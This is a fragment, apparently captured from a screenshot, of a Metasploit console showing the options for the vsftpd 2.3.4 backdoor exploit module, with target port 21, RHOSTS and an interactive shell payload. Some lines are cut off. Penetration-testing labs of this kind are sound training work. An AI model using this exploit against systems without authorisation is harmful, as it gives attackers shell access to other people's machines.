 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:hos
RHOSTS yes The target host(s), see https://
ng-metasploit.html
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Exploit target:
Id Name
-- ----
0 Automatic